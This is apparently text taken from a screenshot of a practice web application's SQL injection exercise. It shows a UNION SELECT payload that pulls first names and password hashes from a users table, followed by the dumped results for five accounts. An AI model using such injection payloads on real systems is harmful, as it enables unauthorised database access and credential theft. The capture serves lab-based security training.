 Vulnerability: SQL Injection
User ID: ' UNION select first_n Submit
ID: ' UNION SELECT first_name,password FROM users -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name,password FROM users -
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name,password FROM users -
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name,password FROM users -
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name,password FROM users -
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99